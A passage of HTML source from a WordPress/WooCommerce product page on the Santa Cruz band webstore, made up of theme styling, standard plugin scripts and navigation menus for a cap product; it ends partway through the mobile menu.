.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.cruzstore.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.cruzstore.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.cruzstore.com/wp-content/plugins/woo-product-bundle-premium2/assets/css/frontend.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.cruzstore.com/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.plus,
			.minus {
				background: none !important;
			}

			.sd-fixed-width .site {
				background-color:#fcfcfc;
			}

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color:#dd3333;
			}
		

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0a0a0a;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0a0a0a;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #4b4b4b;
			}

			table:not( .has-background ) th {
				background-color: #030303;
			}

			table:not( .has-background ) tbody td {
				background-color: #080808;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #060606;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #dd3333;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ff0800;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0a0a0a;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #ff3000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #ff3000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #000000;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #030303;
			}

			.site-footer {
				background-color: #333333;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #c4c4c4;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0a0a0a;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ff0000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ff2119;
				}

				.secondary-navigation ul.menu a {
					color: #ff0800;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #ce2424;
				}

				.site-header {
					border-bottom-color: #ce2424;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='sd-styles-css' href='https://www.cruzstore.com/wp-content/plugins/storefront-designer/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sd-styles-2-css' href='https://www.cruzstore.com/wp-content/plugins/storefront-designer/assets/css/style-2.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0a0a0a;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #4b4b4b;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #0a0a0a;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0a0a0a;
				color: #dd3333;
				border-color: #dd3333;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #ff3000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #ff3000;
			}

			.order_details {
				background-color: #030303;
			}

			.order_details > li {
				border-bottom: 1px dotted #000000;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#030303 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#030303 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #0a0a0a;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #050505;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #000000;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #000000;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #000000;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #ff3000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #ff0000;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #ff3000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.button.loading {
				color: #ff0000;
			}

			.button.loading:hover {
				background-color: #ff0000;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ff0800;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #d32929;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ce2424;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #0a0a0a;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #0a0a0a;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0a0a0a;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront-child/style.css?ver=1.0.1456501434' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' media='all' />
<script src="https://www.cruzstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woo-product-category-discount/public/js/woo-product-category-discount-public.js?ver=5.15" id="woo-product-category-discount-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cruzstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"1","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/js_composer2_old/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abff0a99154368de278493144cae92ba-en","fragment_name":"wc_fragments_abff0a99154368de278493144cae92ba","request_timeout":"5000"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wpml-browser-redirect-js-extra">
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"fi":"https:\/\/www.cruzstore.com\/fi\/products\/make-shred-great-again-cap\/","en_us":"https:\/\/www.cruzstore.com\/products\/make-shred-great-again-cap\/","en":"https:\/\/www.cruzstore.com\/products\/make-shred-great-again-cap\/","us":"https:\/\/www.cruzstore.com\/products\/make-shred-great-again-cap\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.cruzstore.com","path":"\/","expiration":24}};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=485900" id="wpml-browser-redirect-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cruzstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cruzstore.com/wp-json/wp/v2/product/4554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cruzstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.cruzstore.com/?p=4554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cruzstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruzstore.com%2Fproducts%2Fmake-shred-great-again-cap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cruzstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruzstore.com%2Fproducts%2Fmake-shred-great-again-cap%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,18;" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Open+Sans:wght@300;400;600;700&family=Covered+By+Your+Grace' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
	<style>
		#applepay:hover,
		.checkout_provider_button:hover,
		.wb-paytrail-maksutavat-tokenized-payment-method-title:hover,
		.bank-button:hover { 
			outline: 1px solid #0079c1		}

		.checkout_provider_button-border,
		.paytrail_card_selected,
		.bank-button-border {
			outline: 1px solid #0079c1		}

		.paytrail_kassa_payment_button_title_wrapper {
			background: #ebebeb !important;
			color: #323232 !important;
		}

		.wb_paytrail_collector_calculator_wrap {
			background: #082229 !important;
			color: #ffffff !important;
		}

		#wb_paytrail_collector_erittely {
			color: #082229 !important;
		}

		table.collector_table {
			border: 1px solid #082229 !important;
		}
	</style>

	<style id="egf-frontend-styles" type="text/css">
		ul.products li.product h3 {font-family: 'Open Sans', sans-serif;font-size: 17px;font-style: normal;font-weight: 300;line-height: 1.2;text-transform: uppercase;} p {font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Covered By Your Grace', sans-serif;font-size: 28px;font-style: normal;font-weight: 400;line-height: 0.8;} .main-navigation ul li a, .onsale {font-family: 'Covered By Your Grace', sans-serif;font-size: 26px;font-style: normal;font-weight: 400;line-height: 0.8;} .section-title, .product_title.entry-title, .page-title, .related.products h2, .woocommerce h2 {font-family: 'Covered By Your Grace', sans-serif;font-size: 38px;font-style: normal;font-weight: 400;line-height: 1;padding-bottom: 13px;text-decoration: none;text-transform: uppercase;} .button, .button.add_to_cart_button {font-family: 'Open Sans', sans-serif;font-size: 15px;font-style: normal;font-weight: 600;} ul.products li.product .price, .single-product div.product .summary .price {font-family: 'Open Sans', sans-serif;font-size: 20px;font-style: normal;font-weight: 700;line-height: 0.8;} .widget h3.widget-title, .widget .widget-title {font-family: 'Covered By Your Grace', sans-serif;font-size: 26px;font-style: normal;font-weight: 400;line-height: 0.8;padding-bottom: 15px;} .site-footer h3 {font-family: 'Covered By Your Grace', sans-serif;font-style: normal;font-weight: 400;padding-top: 10px;} h4 {font-family: 'Open Sans', sans-serif;font-size: 21px;font-style: normal;font-weight: 600;} h1 {} h2 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-4554 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-secondary-navigation storefront-align-wide left-sidebar woocommerce-active sd-fixed-width sd-scale-smaller sd-button-size-largest sd-header-expanded sd-typography-helvetica wpb-js-composer js-comp-ver-7.6 vc_responsive">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.cruzstore.com/wp-content/uploads/2022/09/sc_header_2022-1.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-ylavalikko-englanti-container"><ul id="menu-ylavalikko-englanti" class="menu"><li id="menu-item-wpml-ls-41-fi" class="menu-item-language menu-item wpml-ls-slot-41 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-41-fi"><a href="https://www.cruzstore.com/fi/products/make-shred-great-again-cap/" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
<li id="menu-item-wpml-ls-41-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-41 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-41-en"><a href="https://www.cruzstore.com/products/make-shred-great-again-cap/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.cruzstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div>		<div class="site-branding">
			<a href="https://www.cruzstore.com/" class="custom-logo-link" rel="home"><img width="400" height="298" src="https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png" class="custom-logo" alt="Official Santa Cruz Webstore" decoding="async" fetchpriority="high" srcset="https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png 400w, https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo-300x224.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div>
		<div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://www.cruzstore.com/">Home</a></li>
<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4435"><a href="https://www.cruzstore.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-5026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5026"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5034"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
	<li id="menu-item-4945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4945"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4395"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4994"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5035"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5036"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.cruzstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5030"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
<li id="menu-item-5043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4947"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4948"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5031"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5045"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5044"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
<li id="menu-item-wpml-ls-70-fi" class="menu-item-language menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-fi"><a href="https://www.cruzstore.com/fi/products/make-shred-great-again-cap/" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
